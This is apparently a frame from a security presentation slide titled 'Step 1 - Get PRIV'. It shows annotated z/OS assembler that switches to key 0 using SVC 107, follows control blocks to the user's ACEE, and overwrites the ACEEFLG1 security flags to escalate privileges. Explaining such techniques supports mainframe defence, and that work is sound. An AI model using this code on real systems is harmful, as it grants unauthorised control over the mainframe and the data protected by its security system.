 Step 1 - Get PRIV
SR R1,R1
LHI R1,60
SVC 107
R1 = 0011 1100
Get in to problem
state (Key 0)
L R15,548
L R15,108(,R15)
L R15,200(,R15)
LHI R1,771
STC R1,38(,R15)
Map memory to get to
ACEE. ACEEFLG1 is at
offset '38'. Store what
is in R1 (0000 0011) in
the location of
ACEEFLG1